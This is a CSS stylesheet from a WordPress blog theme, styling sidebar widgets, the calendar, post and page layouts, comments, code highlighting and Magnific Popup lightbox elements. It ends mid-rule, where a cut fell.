.widget.latestposts .thumbnail {
  width: 25%;
  max-width: 75px;
  height: 75px;
  float: left;
  border-radius: 3px;
  display: block;
  overflow: hidden;
  position: relative;
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -ms-transform: translateZ(0);
  -o-transform: translateZ(0);
  transform: translateZ(0); }

.widget.latestposts .thumbnail span {
  display: block;
  width: 100%;
  height: 100%;
  background-size: cover;
  -webkit-transition: opacity 0.25s ease-in-out;
  -moz-transition: opacity 0.25s ease-in-out;
  transition: opacity 0.25s ease-in-out; }

.widget.latestposts .thumbnail .fa-link {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  color: #fff;
  font-size: 24px;
  opacity: 0;
  z-index: 600;
  -webkit-transition: opacity 0.25s ease-in-out;
  -moz-transition: opacity 0.25s ease-in-out;
  transition: opacity 0.25s ease-in-out; }

.widget.latestposts .thumbnail:hover span {
  opacity: 0.4; }

.widget.latestposts .thumbnail:hover .fa-link {
  opacity: 1; }

.widget.latestposts .meta {
  overflow: hidden;
  display: none; }

.widget.latestposts .info {
  float: right;
  overflow: hidden;
  width: 72%; }

.widget.latestposts .category {
  font: 400 14px 'Montserrat', 'Arial', Sans-Serif;
  text-transform: uppercase;
  margin: 0;
  color: #444444; }

.widget.latestposts .category:hover {
  color: #eb911c; }

.widget.latestposts h5 {
  font: 400 17px 'Raleway', 'Arial', Sans-Serif;
  line-height: 26px;
  margin: 10px 0 0; }

.widget.latestposts h5 a {
  display: block;
  color: #fff; }

.widget.latestposts h5 a:hover {
  color: #999999; }

.widget.latestposts p {
  margin: 25px 0 0;
  clear: both;
  color: #7f7f7f; }

#drawer .widget.latestposts p {
  margin: 25px 0 0;
  clear: both;
  color: #7f7f7f;
  font-size: 15px;
  line-height: 32px; }

.widget.socialshare {
  overflow: hidden; }

.widget.socialshare a:nth-child(odd) {
  float: left; }

.widget.socialshare a:nth-child(even) {
  float: right; }

#wp-calendar {
  width: 100%;
  border-collapse: separate;
  border-spacing: 10px;
  margin-left: -5px; }

@media (max-width: 1440px) {
  #wp-calendar {
    display: none; } }

#wp-calendar caption {
  display: none; }

#wp-calendar thead {
  font-size: 10px;
  font: 400 13px 'Montserrat', Arial, Sans-Serif;
  color: #fff; }

#wp-calendar thead th {
  padding-bottom: 20px;
  text-align: center; }

#wp-calendar tbody {
  color: #aaa; }

#wp-calendar tbody tr {
  margin-bottom: 10px; }

#drawer #wp-calendar tbody td {
  padding: 11px; }

#wp-calendar tbody td {
  font: 400 13px 'Montserrat', Arial, Sans-Serif;
  margin-bottom: 10px;
  color: #939393;
  background: #151515;
  text-align: center;
  padding: 12px;
  -webkit-transition: background 0.15s ease-in-out;
  -moz-transition: background 0.15s ease-in-out;
  transition: background 0.15s ease-in-out;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
  border-bottom-left-radius: 3px;
  border-bottom-right-radius: 3px;
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
  border-top-right-radius: 3px;
  border-bottom-right-radius: 3px; }

#wp-calendar tbody td#today {
  background: #52585A;
  color: #fff; }

#wp-calendar tbody td#today a {
  color: #fff; }

#wp-calendar tbody td:hover {
  background: #3f3f3f; }

#wp-calendar tbody .pad {
  background: none; }

#wp-calendar tbody .pad:hover {
  background: none; }

#wp-calendar tbody td a {
  font: 700 13px 'Montserrat', Arial, Sans-Serif;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
  border-bottom-left-radius: 3px;
  border-bottom-right-radius: 3px;
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
  border-top-right-radius: 3px;
  border-bottom-right-radius: 3px;
  color: #eb911c; }

#wp-calendar tfoot a {
  font: 400 14px 'Montserrat', Arial, Sans-Serif;
  color: #eb911c; }

#wp-calendar a:hover {
  color: #f26522; }

#wp-calendar tfoot #next {
  text-transform: uppercase;
  text-align: right; }

#wp-calendar tfoot #prev {
  text-transform: uppercase;
  padding-top: 10px; }

#recentcomments {
  color: #6B6B6B; }

#recentcomments .recentcomments {
  margin: 15px 0; }

#recentcomments .recentcomments:first-child {
  margin-top: 0; }

#recentcomments .recentcomments:last-child {
  margin-bottom: 0; }

.widget.social {
  padding: 35px 0 25px; }

.widget.social nav {
  margin: 0;
  padding: 0; }

.widget.social ul {
  padding: 0;
  margin: 0;
  list-style: none;
  overflow: hidden; }

.widget.social ul li {
  float: left;
  margin-right: 10px;
  margin-bottom: 10px; }

.widget.social ul li:last-child {
  margin-right: 0; }

.widget.social ul li a {
  padding: 0;
  -webkit-transition: color 0.2s ease-in-out,border 0.2s ease-in-out,background 0.2s ease-in-out;
  -moz-transition: color 0.2s ease-in-out,border 0.2s ease-in-out,background 0.2s ease-in-out;
  transition: color 0.2s ease-in-out,border 0.2s ease-in-out,background 0.2s ease-in-out; }

.widget.social ul li a:hover {
  padding: 0; }

.widget.advrt {
  text-align: center; }

.widget.advrt > * {
  display: inline-block;
  margin: 0 auto; }

.widget.advrt > script {
  display: none; }

#drawer .widget.advrt {
  text-align: center; }

.sidebar {
  float: left;
  width: 31%;
  max-width: 440px;
  padding: 35px;
  background: #0D0D0D;
  border-radius: 0 0 3px 3px; }

@media (max-width: 1220px) {
  .sidebar {
    display: none; } }

.single .post, .page .post, .single .attachment {
  float: right;
  width: 69%; }

@media (max-width: 1220px) {
  .single .post, .page .post, .single .attachment {
    width: 100%; } }

@media (max-width: 830px) {
  .single .wrapper {
    padding: 0; } }

.single .post article, .page .post article {
  background: #fff;
  padding-bottom: 5%;
  border-radius: 0 0 3px 3px; }

.single .post article header, .page .post article header {
  position: relative;
  width: 100%;
  height: 500px;
  background-position: 50% 50%; }

@media (max-width: 1220px) {
  .single .post article header, .page .post article header {
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -ms-background-size: cover;
    -o-background-size: cover;
    background-size: cover; } }

.single .post article header .stats, .page .post article header .stats {
  background: rgba(0, 0, 0, 0.8);
  padding: 11px 23px;
  border-radius: 90px;
  position: absolute;
  bottom: 35px;
  right: 35px; }

.single .post article header .stats .divider, .page .post article header .stats .divider {
  display: block;
  float: left;
  margin: 0 13px;
  color: #909090; }

.single .post article header .stats i, .page .post article header .stats i {
  vertical-align: -1px;
  color: #ededed; }

.single .post article header .stats .likes, .single .post article header .stats .comments, .page .post article header .stats .likes, .page .post article header .stats .comments {
  float: left;
  display: inline-block;
  color: #ededed; }

.single .post article header .stats .comments, .page .post article header .stats .comments {
  margin-right: 0; }

.single .post article header .stats .likes:hover i, .page .post article header .stats .likes:hover i {
  color: #f06b59; }

.single .post article header .stats .comments:hover i, .page .post article header .stats .comments:hover i {
  color: #7fbb00; }

@media (max-width: 830px) {
  .single .post article header, .page .post article header {
    height: 400px; } }

@media (max-width: 600px) {
  .single .post article header, .page .post article header {
    height: 300px; } }

@media (max-width: 320px) {
  .single .post article header, .page .post article header {
    height: 250px; } }

.single .post article .title, .page .post article .title {
  margin: 0% 5% 5%;
  padding-top: 5%;
  overflow: hidden; }

.single .post article .title .category, .page .post article .title .category {
  margin: 0;
  font: 400 18px 'Montserrat', 'Arial', Sans-Serif;
  text-transform: uppercase; }

.single .post article .title .category a, .page .post article .title .category a {
  color: #eb911c; }

.single .post article .title .category a:hover, .page .post article .title .category a:hover {
  opacity: 0.8; }

.single .post article .title .date, .page .post article .title .date {
  display: block;
  font: 400 14px 'Montserrat', 'Arial', Sans-Serif;
  color: #C7C7C7;
  text-transform: uppercase; }

.single .post article .title .date:hover, .page .post article .title .date:hover {
  opacity: 0.8; }

.single .post article .title .posttitle, .page .post article .title .posttitle {
  margin: 20px 0 0;
  font: 300 44px 'Raleway', 'Arial', Sans-Serif;
  line-height: 62px;
  letter-spacing: -1px;
  color: #1a1a1a;
  display: block;
  margin-bottom: 15px;
  border-bottom: 2px solid transparent; }

.single .post article .title .posttitle a, .page .post article .title .posttitle a {
  color: #1a1a1a;
  border-bottom: 2px solid transparent;
  -webkit-transition: border 0.3s ease-in-out;
  -moz-transition: border 0.3s ease-in-out;
  transition: border 0.3s ease-in-out; }

.single .post article .title .posttitle a:hover, .page .post article .title .posttitle a:hover {
  opacity: 1.0;
  border-bottom: 2px solid #eee; }

@media (max-width: 670px) {
  .single .post article .title .posttitle, .page .post article .title .posttitle {
    font-size: 36px; } }

@media (max-width: 440px) {
  .single .post article .title .posttitle, .page .post article .title .posttitle {
    font-size: 30px;
    line-height: 46px; } }

.single .post article .title hr, .page .post article .title hr {
  margin: 30px 0 0;
  display: block;
  float: left;
  text-align: left;
  width: 20%;
  height: 2px;
  border: 0;
  background: #eb911c; }

.single .post article img, .page .post article img {
  border: 0;
  max-width: 100%;
  margin: 5% 0 0; }

@media (max-width: 1220px) {
  .single .post article, .page .post article {
    margin-top: 73px; } }

.page .post article .title .posttitle {
  margin-top: 0; }

.single .post article footer, .page .post article footer {
  margin: 30px 5% 0 5%;
  padding-top: 5%;
  border-top: 1px solid #eee;
  overflow: hidden; }

.single .post article footer .tagcloud, .page .post article footer .tagcloud {
  float: left;
  width: 80%;
  padding: 0;
  margin: 5px 0 0; }

.single .post article footer .tagcloud li, .page .post article footer .tagcloud li {
  padding: 0;
  margin: 0; }

.single .post article footer .meta, .page .post article footer .meta {
  float: right;
  width: 20%; }

.single .post article footer .meta .likes, .single .post article footer .meta .comments, .page .post article footer .meta .likes, .page .post article footer .meta .comments {
  float: right;
  margin-left: 15px;
  display: inline-block;
  border-radius: 90px;
  border: 2px solid #c2c2c2;
  padding: 8px 20px;
  text-align: center;
  font-size: 17px;
  color: #c2c2c2;
  cursor: pointer;
  font: 400 16px 'Montserrat', 'Arial', Sans-Serif;
  -webkit-transition: border 0.3s ease-in-out,color 0.3s ease-in-out;
  -moz-transition: border 0.3s ease-in-out,color 0.3s ease-in-out;
  transition: border 0.3s ease-in-out,color 0.3s ease-in-out; }

.single .post article footer .meta .likes i, .single .post article footer .meta .comments i, .page .post article footer .meta .likes i, .page .post article footer .meta .comments i {
  vertical-align: -1px;
  margin-right: 5px; }

@media (max-width: 760px) {
  .single .post article footer .meta .likes, .single .post article footer .meta .comments, .page .post article footer .meta .likes, .page .post article footer .meta .comments {
    display: none; } }

.single .post article footer .meta .likes:hover, .page .post article footer .meta .likes:hover {
  border-color: #f06b59;
  color: #f06b59; }

.single .post article footer .meta .comments:hover, .page .post article footer .meta .comments:hover {
  border-color: #7fbb00;
  color: #7fbb00; }

.single .post article .widget, .page .post article .widget {
  margin: 30px 5% 0 30px;
  padding-top: 5%;
  border-top: 1px solid #eee;
  overflow: hidden; }

.single .post article .widget.authorprofile, .page .post article .widget.authorprofile {
  display: none; }

.single .post article .widget.authorprofile .title, .page .post article .widget.authorprofile .title {
  margin: 0; }

.single .post article .widget.authorprofile .meta, .page .post article .widget.authorprofile .meta {
  padding-left: 5%; }

.single .post article .widget.authorprofile .twittertag, .page .post article .widget.authorprofile .twittertag {
  font-size: 14px; }

.single .post article .widget.authorprofile img, .page .post article .widget.authorprofile img {
  margin: 0; }

.single .post article .widget.authorprofile h3 a, .page .post article .widget.authorprofile h3 a {
  color: #050505; }

.single .post article .widget.authorprofile p, .page .post article .widget.authorprofile p {
  color: #5c5c5c; }

.single .post article .widget.authorprofile .authorsocial li a, .page .post article .widget.authorprofile .authorsocial li a {
  background: #eee;
  color: #303030; }

.single .post article .widget.authorprofile .authorsocial li i, .page .post article .widget.authorprofile .authorsocial li i {
  color: #303030; }

@media (max-width: 1220px) {
  .single .post article .widget.authorprofile, .page .post article .widget.authorprofile {
    display: block; } }

.postbody {
  margin: 5% 5% 0 5%; }

.postbody > *:last-child {
  margin-bottom: 0; }

.postbody p, .postbody .statusmessage {
  font: 300 18px 'Oxygen', 'Arial', Sans-Serif;
  line-height: 40px;
  color: #5c5c5c; }

@media (max-width: 440px) {
  .postbody p, .postbody .statusmessage {
    font-size: 16px;
    line-height: 36px; } }

.postbody a[href$=jpg], .postbody a[href$=jpeg], .postbody a[href$=jpe], .postbody a[href$=png], .postbody a[href$=gif] {
  margin: 0;
  padding: 0;
  text-decoration: none;
  border: 0 none;
  background: transparent; }

.postbody strong, .postbody b {
  font-weight: 700; }

.postbody a {
  color: #eb911c;
  font-weight: 700;
  border-bottom: 2px solid transparent;
  -webkit-transition: border 0.3s ease-in-out,color 0.4s ease-in-out;
  -moz-transition: border 0.3s ease-in-out,color 0.4s ease-in-out;
  transition: border 0.3s ease-in-out,color 0.4s ease-in-out; }

.postbody a:hover {
  border-color: #eee; }

.postbody i {
  display: inline-block;
  margin: 0 5px; }

.postbody h1 i, .postbody h2 i, .postbody h3 i, .postbody h4 i, .postbody h5 i, .postbody h6 i {
  margin-right: 10px; }

.postbody h1 {
  font: 300 44px 'Raleway', 'Arial', Sans-Serif;
  line-height: 62px;
  letter-spacing: -1px;
  color: #1a1a1a; }

.postbody h2 {
  font: 300 34px 'Montserrat', 'Arial', Sans-Serif;
  line-height: 52px;
  letter-spacing: -2px;
  color: #1a1a1a; }

.postbody h3 {
  font: 300 28px 'Montserrat', 'Arial', Sans-Serif;
  line-height: 42px;
  letter-spacing: -2px;
  color: #565656; }

.postbody h4 {
  font: 300 24px 'Montserrat', 'Arial', Sans-Serif;
  line-height: 36px;
  letter-spacing: -2px;
  color: #565656; }

.postbody h5 {
  font: 300 22px 'Montserrat', 'Arial', Sans-Serif;
  line-height: 36px;
  letter-spacing: -2px;
  color: #565656; }

.postbody h6 {
  font: 300 18px 'Montserrat', 'Arial', Sans-Serif;
  line-height: 28px;
  letter-spacing: -2px;
  color: #565656; }

.postbody img {
  margin: 18px 0;
  width: auto;
  max-width: 100%;
  border-radius: 3px;
  height: auto; }

.postbody q, .postbody cite {
  font-style: italic; }

.postbody ul, .postbody ol {
  margin: 30px 0;
  padding: 0 0 0 7.5%;
  font: 300 18px 'Oxygen', 'Arial', Sans-Serif;
  line-height: 42px;
  color: #5c5c5c; }

@media (max-width: 440px) {
  .postbody ul, .postbody ol {
    font-size: 16px;
    line-height: 36px; } }

.postbody ul li, .postbody ol li {
  margin: 10px 0;
  padding-left: 2.5%; }

.postbody blockquote {
  font: 300 30px 'Raleway', 'Arial', Sans-Serif;
  line-height: 48px;
  width: 75%;
  display: block;
  margin: 30px auto;
  border-bottom: 1px solid #eee;
  border-top: 1px solid #eee;
  padding: 30px 0;
  color: #5c5c5c; }

@media (max-width: 440px) {
  .postbody blockquote {
    width: 90%;
    font-size: 24px;
    line-height: 38px; } }

.postbody blockquote cite {
  clear: both;
  display: block;
  font: 300 24px 'Montserrat', 'Arial', Sans-Serif;
  color: #c3c3c3;
  margin: 18px 0; }

.postbody blockquote a {
  color: #c3c3c3;
  font-weight: 400; }

.postbody hr {
  margin: 30px auto;
  width: 100%;
  border: 0;
  height: 1px;
  background: #ECECEC; }

.postbody table {
  margin: 30px 0;
  font: 300 18px 'Oxygen', 'Arial', Sans-Serif;
  color: #333333;
  width: 100%; }

.postbody tbody {
  border: 1px solid #eee;
  border-collapse: collapse; }

.postbody table th {
  padding: 8px;
  border: 1px solid #eee;
  border-collapse: collapse;
  background-color: #eee; }

.postbody table td {
  border: 1px solid #eee;
  border-collapse: collapse;
  padding: 8px;
  background-color: #ffffff; }

.postbody > .gallery:first-child, .postbody > .eckogallery {
  display: none; }

.nextprevposts {
  margin: 70px 0;
  overflow: hidden; }

.nextprevposts a {
  display: block;
  width: 47.5%;
  padding: 44px 20px;
  border-radius: 3px;
  text-align: center;
  background: #010101;
  overflow: hidden;
  position: relative; }

.nextprevposts a:hover .background {
  opacity: 0.47;
  -webkit-transform: scale(1.05);
  -moz-transform: scale(1.05);
  -ms-transform: scale(1.05);
  -o-transform: scale(1.05);
  transform: scale(1.05); }

.nextprevposts .info {
  position: relative;
  z-index: 200; }

.nextprevposts .next {
  float: right; }

.nextprevposts .previous {
  float: left; }

.nextprevposts .background {
  position: absolute;
  display: block;
  z-index: 100;
  width: 100%;
  height: 100%;
  opacity: .37;
  top: 0;
  left: 0;
  -webkit-transition: -webkit-transform 0.3s ease-in-out,opacity 0.3s ease-in-out;
  -moz-transition: -moz-transform 0.3s ease-in-out,opacity 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out,opacity 0.3s ease-in-out;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -ms-background-size: cover;
  -o-background-size: cover;
  background-size: cover; }

.nextprevposts span {
  font: 400 17px 'Montserrat', 'Arial', Sans-Serif;
  color: #fff;
  text-transform: uppercase; }

.nextprevposts h3 {
  margin: 0;
  font: 400 23px 'Raleway', 'Arial', Sans-Serif;
  color: #fff; }

.nextprevposts hr {
  margin: 15px auto 20px;
  width: 40%;
  height: 2px;
  border: 0;
  background: #eb911c; }

@media (max-width: 860px) {
  .nextprevposts .next, .nextprevposts .previous {
    width: 100%;
    clear: both;
    float: none; }
  .nextprevposts .previous {
    margin-bottom: 30px; } }

.backtotop {
  margin: 70px 0 50px;
  clear: both;
  overflow: hidden; }

.backtotop a:hover {
  opacity: 0.3; }

.backtotop a {
  opacity: 0.1;
  display: block; }

.backtotop i {
  float: right;
  color: #fff;
  font-size: 38px; }

@media (max-width: 830px) {
  .postlower {
    padding: 2.5%; } }

.post article header.video {
  height: auto;
  overflow: hidden; }

.post article header.video * {
  display: none; }

.post article header.video p {
  margin: 0; }

.post article header.video p:first-child, .post article header.video .fluid-width-video-wrapper, .post article header.video iframe, .post article header.video object {
  display: block; }

.post article header.image {
  height: auto;
  max-height: 543px;
  overflow: hidden; }

.post article header.image > * {
  display: none; }

.post article header.image p {
  margin: 0; }

.post article header.image p:first-child, .post article header.image p:first-child img {
  display: block; }

.post article header.image img {
  margin: 0;
  width: 100%; }

.post article header.image .stats {
  display: block; }

.post article header.gallery {
  height: auto;
  height: 543px;
  overflow: hidden; }

.post article header.gallery > * {
  display: none; }

.post article header.gallery > .eckogallery li img {
  display: block;
  border-radius: 2px; }

.post article header.gallery > .eckogallery:first-of-type {
  display: block; }

.post article header.gallery > .previous, .post article header.gallery > .next {
  display: block; }

.post article header.gallery p, .post article header.gallery img {
  margin: 0; }

.post article header.gallery .eckogallery {
  display: block;
  position: relative;
  margin: 0;
  padding: 0; }

.post article header.gallery .eckogallery > a, .post article header.gallery .eckogallery > img {
  position: absolute;
  display: none;
  margin: 0;
  padding: 0;
  border-radius: 2px;
  background-color: transparent;
  height: auto;
  -webkit-transition: none;
  -moz-transition: none;
  transition: none; }

.post article header.gallery .eckogallery > a:first-child, .post article header.gallery .eckogallery > img:first-child {
  display: block; }

.post article header.gallery .eckogallery a {
  width: 100%; }

.post article header.gallery .eckogallery img {
  display: block;
  width: 100%;
  height: auto;
  -webkit-transition: none;
  -moz-transition: none;
  transition: none; }

.post article header.gallery .nav {
  display: block; }

.post article header.gallery .previous, .post article header.gallery .next {
  position: absolute;
  width: 50px;
  height: 50px;
  text-align: center;
  background: rgba(14, 14, 14, 0.9);
  border-radius: 50px;
  top: 50%;
  margin-top: -25px;
  opacity: 0.2;
  cursor: pointer;
  z-index: 600;
  -webkit-transition: opacity 0.3s ease-in-out;
  -moz-transition: opacity 0.3s ease-in-out;
  transition: opacity 0.3s ease-in-out; }

.post article header.gallery .previous i, .post article header.gallery .next i {
  font-size: 20px;
  vertical-align: -19px;
  color: #fff; }

.post article header.gallery .previous:hover, .post article header.gallery .next:hover {
  opacity: 1.0; }

.post article header.gallery .previous {
  left: 35px; }

.post article header.gallery .previous i {
  margin-right: 3px; }

.post article header.gallery .next {
  right: 35px; }

.post article header.gallery .next i {
  margin-left: 3px; }

.post article header.gallery .stats {
  display: block; }

.post article header.gallery:hover .next, .post article header.gallery:hover .previous {
  opacity: 0.9; }

.format-image .postbody > p:first-child img {
  display: none; }

.format-gallery .postbody > .gallery:first-child, .format-gallery .postbody > .eckogallery:first-child {
  display: none; }

.format-video .postbody > p:first-child {
  display: none; }

.format-audio .postbody > p:first-child {
  display: none; }

.single .attachment article .title {
  margin: 0;
  padding: 5%; }

.commentwrap {
  padding: 0; }

.commentwrap > .comment {
  border-bottom: 1px solid #1b1b1b; }

.comment {
  padding: 45px 0;
  overflow: hidden; }

.comment:first-child {
  padding-top: 0; }

.comment .meta {
  float: left; }

.comment .profile {
  margin-right: 20px;
  float: left; }

@media (max-width: 750px) {
  .comment .profile {
    display: none; } }

.comment .profile .gravatar {
  width: 100%;
  max-width: 68px;
  border-radius: 90px; }

.comment .meta {
  float: left;
  width: 50%;
  margin-top: 5px; }

.comment .meta span {
  font: 400 16px 'Montserrat', 'Arial', Sans-Serif;
  color: #4f4f4f; }

.comment .meta h5 {
  margin: 10px 0 0;
  font: 400 24px 'Raleway', 'Arial', Sans-Serif; }

.comment .meta h5 a {
  color: #fff; }

.comment .body {
  font-size: 16px;
  clear: both;
  width: 100%;
  padding-left: 88px;
  float: right; }

.comment .body p {
  color: #AEAEAE;
  margin-bottom: 0;
  line-height: 31px; }

@media (max-width: 750px) {
  .comment .body {
    width: 100%;
    padding-left: 0; } }

.comment .comment-reply-link {
  font: 400 13px 'Montserrat', 'Arial', Sans-Serif;
  background: #181818;
  color: #838383;
  display: inline-block;
  padding: 9px 30px;
  border-radius: 90px;
  text-transform: uppercase;
  float: right; }

.comment .comment-reply-link:hover {
  color: #fff; }

.comment .isauthor {
  font: 400 13px 'Montserrat', 'Arial', Sans-Serif;
  background: #f26522;
  color: #fff;
  padding: 9px 30px;
  border-radius: 90px;
  text-transform: uppercase;
  margin-right: 10px;
  float: left;
  display: none; }

.comment .buttons {
  margin-top: 16px;
  float: right; }

.comment .buttons i {
  display: none; }

@media (max-width: 680px) {
  .comment .buttons .isauthor, .comment .buttons .comment-reply-link {
    padding: 9px 15px; }
  .comment .buttons .long {
    display: none; }
  .comment .buttons i {
    display: inline-block; } }

.comment .contents {
  overflow: hidden; }

.comment .children {
  clear: both;
  margin-top: 25px; }

.comment .children .comment {
  padding: 25px 0;
  border-top: 1px solid #101010; }

@media (max-width: 520px) {
  .comment .body p {
    font-size: 14px; }
  .comment .meta {
    width: 60%; }
  .comment .meta span {
    font-size: 14px; }
  .comment .meta h5 {
    font-size: 20px; } }

.children .comment {
  padding-top: 20px; }

.bypostauthor > .contents > .commentinfo > .buttons > .isauthor {
  display: inline-block; }

.comment-respond {
  overflow: hidden;
  margin-top: 45px; }

.comment-respond input[type="text"], .comment-respond textarea {
  text-transform: none;
  background: transparent;
  border: 2px solid #181818;
  font: 400 15px 'Oxygen', 'Arial', Sans-Serif;
  color: #828282;
  -webkit-transition: border 0.3s ease-in-out,color 0.3s ease-in-out;
  -moz-transition: border 0.3s ease-in-out,color 0.3s ease-in-out;
  transition: border 0.3s ease-in-out,color 0.3s ease-in-out; }

.comment-respond input[type="text"]:active, .comment-respond input[type="text"]:focus, .comment-respond textarea:active, .comment-respond textarea:focus {
  border-color: #454545;
  color: #d6d6d6; }

.comment-respond #author, .comment-respond #email, .comment-respond #url {
  margin: 0  0 40px;
  width: 30%; }

@media (max-width: 940px) {
  .comment-respond #author, .comment-respond #email, .comment-respond #url {
    display: block;
    width: 100%;
    margin: 0 0 20px; } }

.comment-respond #author, .comment-respond #email {
  margin-right: 4.5%; }

.comment-respond textarea {
  clear: both;
  display: block;
  margin-bottom: 30px; }

.comment-respond input[type="submit"] {
  font: 400 13px 'Montserrat', 'Arial', Sans-Serif;
  background: #252525;
  color: #a0a0a0;
  display: inline-block;
  padding: 14px 45px;
  border-radius: 90px;
  text-transform: uppercase;
  float: right;
  width: auto;
  -webkit-transition: color 0.3s ease-in-out;
  -moz-transition: color 0.3s ease-in-out;
  transition: color 0.3s ease-in-out; }

.comment-respond input[type="submit"]:hover {
  color: #fff; }

.comment-respond .form-submit {
  margin-bottom: 30px; }

.comment-respond .logged-in-as {
  font-size: 16px;
  color: #EEE;
  font: 400 16px Montserrat,Arial,sans-serif;
  margin: 30px 0; }

.comment-respond .logged-in-as a {
  color: #EEE; }

.comment-respond #cancel-comment-reply-link {
  font: 400 13px Montserrat,Arial,sans-serif;
  background: none repeat scroll 0% 0% #181818;
  color: #838383;
  display: inline-block;
  padding: 9px 30px;
  border-radius: 90px;
  text-transform: uppercase;
  margin-top: 20px; }

@media (max-width: 940px) {
  .comment-respond {
    margin: 30px 0 0; } }

.comment .children .comment.depth-2, .comment .children .comment.depth-3, .comment .children .comment.depth-4, .comment .children .comment.depth-5, .comment .children .comment.depth-6, .comment .children .comment.depth-7, .comment .children .comment.depth-8, .comment .children .comment.depth-9 {
  padding-bottom: 0; }

pre {
  word-wrap: initial;
  padding: 20px 30px;
  line-height: 19px;
  margin: 30px 0; }

code {
  border: 1px solid #eaeaea;
  margin: 0px 2px;
  padding: 0px 5px;
  font-size: 15px;
  line-height: 32px; }

pre code {
  border: 0px;
  padding: 0px;
  margin: 0px;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px; }

pre, code {
  font-family: Consolas, 'Liberation Mono', Courier, monospace;
  color: #333;
  background: #f8f8f8;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px; }

pre, pre code {
  font-size: 16px; }

pre .comment {
  color: #998; }

pre .support {
  color: #0086B3; }

pre .tag, pre .tag-name {
  color: navy; }

pre .keyword, pre .css-property, pre .vendor-prefix, pre .sass, pre .class, pre .id, pre .css-value, pre .entity.function, pre .storage.function {
  font-weight: bold; }

pre .css-property, pre .css-value, pre .vendor-prefix, pre .support.namespace {
  color: #333; }

pre .constant.numeric, pre .keyword.unit, pre .hex-color {
  font-weight: normal;
  color: #099; }

pre .entity.class {
  color: #458; }

pre .entity.id, pre .entity.function {
  color: #900; }

pre .attribute, pre .variable {
  color: teal; }

pre .string, pre .support.value {
  font-weight: normal;
  color: #d14; }

pre .regexp {
  color: #009926; }

.mfp-bg {
  position: fixed;
  z-index: 3042;
  top: 0;
  left: 0;
  overflow: hidden;
  width: 100%;
  height: 100%;
  opacity: .8;
  background: #0b0b0b;
  filter: alpha(opacity=80); }

.mfp-wrap {
  position: fixed;
  z-index: 3043;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  outline: none !important;
  -webkit-backface-visibility: hidden; }

.mfp-container {
  position: absolute;
  top: 0;
  left: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  width: 100%;
  height: 100%;
  padding: 0 8px;
  text-align: center; }

.mfp-container:before {
  display: inline-block;
  height: 100%;
  content: '';
  vertical-align: middle; }

.mfp-align-top .mfp-container:before {
  display: none; }

.mfp-content {
  position: relative;
  z-index: 3045;
  display: inline-block;
  margin: 0 auto;
  text-align: left;
  vertical-align: middle; }

.mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto; }

.mfp-ajax-cur {
  cursor: progress; }

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out; }

.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in; }

.mfp-auto-cursor .mfp-content {
  cursor: auto; }

.mfp-close, .mfp-arrow, .mfp-preloader, .mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none; }

.mfp-loading.mfp-figure {
  display: none; }

.mfp-hide {
  display: none !important; }

.mfp-preloader {
  position: absolute;
  z-index: 3044;
  top: 50%;
  right: 8px;
  left: 8px;
  width: auto;
  margin-top: -.8em;
  text-align: center;
  color: #ccc; }

.mfp-preloader a {
  color: #ccc; }

.mfp-preloader a:hover {
  color: #fff; }

.mfp-s-ready .mfp-preloader {
  display: none; }

.mfp-s-error .mfp-content {
  display: none; }

button.mfp-close, button.mfp-arrow {
  z-index: 3046;
  display: block;
  overflow: visible;
  padding: 0;
  cursor: pointer;
  border: 0;
  outline: none;
  background: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-appearance: none; }

button::-moz-focus-inner {
  padding: 0;
  border: 0; }

.mfp-close {
  font-family: Arial, Baskerville, monospace;
  font-size: 28px;
  font-style: normal;
  line-height: 44px;
  position: absolute;
  top: 0;
  right: 0;
  width: 44px;
  height: 44px;
  padding: 0 0 18px 10px;
  text-align: center;
  text-decoration: none;
  opacity: .65;
  color: #fff;
  filter: alpha(opacity=65); }

.mfp-close:hover, .mfp-close:focus {
  opacity: 1;
  filter: alpha(opacity=100); }

.mfp-close:active {
  top: 1px; }

.mfp-close-btn-in .mfp-close {
  color: #333; }

.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {
  right: -6px;
  width: 100%;
  padding-right: 6px;
  text-align: right;
  color: #fff; }

.mfp-counter {
  font-size: 12px;
  line-height: 18px;
  position: absolute;
  top: 0;
  right: 0;
  white-space: nowrap;
  color: #ccc; }

.mfp-arrow {
  position: absolute;
  top: 50%;
  width: 90px;
  height: 110px;
  margin: 0;
  margin-top: -55px;
  padding: 0;
  opacity: .65;
  filter: alpha(opacity=65);
  -webkit-tap-highlight-color: transparent; }

.mfp-arrow:active {
  margin-top: -54px; }

.mfp-arrow:hover, .mfp-arrow:focus {
  opacity: 1;
  filter: alpha(opacity=100); }

.mfp-arrow:before, .mfp-arrow:after, .mfp-arrow .mfp-b, .mfp-arrow .mfp-a {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 0;
  height: 0;
  margin-top: 35px;
  margin-left: 35px;
  content: '';
  border: medium inset transparent; }

.mfp-arrow:after, .mfp-arrow .mfp-a {
  top: 8px;
  border-top-width: 13px;
  border-bottom-width: 13px; }

.mfp-arrow:before, .mfp-arrow .mfp-b {
  opacity: .7;
